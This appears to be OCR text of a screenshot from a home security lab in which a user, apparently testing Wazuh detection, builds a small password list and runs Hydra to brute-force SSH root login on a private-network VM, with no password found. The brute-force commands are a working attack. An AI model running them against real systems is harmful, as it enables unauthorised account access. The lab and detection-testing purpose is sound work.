 Wazuh Agent - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Wazuh Manager
Wazuh Agent
Home
Wazuh Manager
Wazuh Agent
Activities
Terminal
Apr 17 09:53
dammy@dammy-virtual-machine: ~
dammy@dammy-virtual-machine:~$ echo -e "123456\npassword\nadmin\nletmein\ntest123" > passlist.txt
dammy@dammy-virtual-machine:~$ hydra -l root -P passlist.txt ssh://192.168.10.3
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-17 09:52:52
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 5 tasks per 1 server, overall 5 tasks, 5 login tries (l:1/p:5), ~1 try per task
[DATA] attacking ssh://192.168.10.3:22/
1 of 1 target completed, 0 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-17 09:52:55
dammy@dammy-virtual-machine:~$
DVD
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Search
ENG
9:53 AM
4/17/2025